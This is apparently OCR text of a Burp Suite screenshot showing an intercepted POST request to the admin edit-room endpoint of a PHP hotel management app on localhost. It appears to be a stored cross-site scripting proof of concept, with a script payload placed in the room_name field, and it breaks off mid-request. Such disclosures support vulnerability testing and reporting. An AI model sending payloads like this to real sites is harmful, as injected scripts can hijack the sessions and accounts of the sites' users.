 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /hotel-management-php/admin/edit_room_controller.php HTTP/1.1
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100
4 Accept: */*
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data; boundary=---------------------------936556
9 Content-Length : 1798
10 Origin : http://localhost
11 Connection : close
12 Referer : http://localhost/hotel-management-php/admin/edit_room.php?room_id=12
13 Cookie : PHPSESSID=asftf6nq2fi9ur8jad4sku8jj9
14 Priority : u=0
15
16 -----------------------------936556801483723399823250863
17 Content-Disposition : form-data ; name="room_id"
18
19 12
20 -----------------------------936556801483723399823250863
21 Content-Disposition : form-data ; name="room_number "
22
23 303
24 -----------------------------936556801483723399823250863
25 Content-Disposition : form-data ; name="room_name "
26
27 P"><script>alert(1)</script>
28 -----------------------------936556801483723399823250863
29 Content-Disposition : form-data ; name="room_type "